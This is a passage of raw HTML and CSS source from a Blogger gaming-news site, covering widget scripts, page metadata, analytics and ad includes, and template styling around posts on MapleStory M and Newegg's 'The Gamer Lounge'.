'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO', 'description': 'MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY\nWITH A BANG IN SUMMER UPDATE PART TWO', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg', 'url': 'https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4536352972795275096}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY69SnWaT9OGGPeDCxOflvgE_syblA:1768901334336', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html
body_size: 46010
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6851971594002410639/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg' rel='image_src'/>
<meta content='Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' name='description'/>
<meta content='https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html' property='og:url'/>
<meta content='Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' property='og:title'/>
<meta content='Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/w1200-h630-p-k-no-nu/Gamer_Lounge_11.jpg' property='og:image'/>
<title>
Newegg Studios&#8217; &#8220;The Gamer Lounge&#8221; Challenges Video Game Players in Weekly Episodes - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg' property='og:image'/>
<meta content='Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg' name='twitter:image'/>
<meta content='Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' name='twitter:title'/>
<meta content='Newegg Studios’ “The Gamer Lounge” Challenges Video Game Players in Weekly Episodes' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
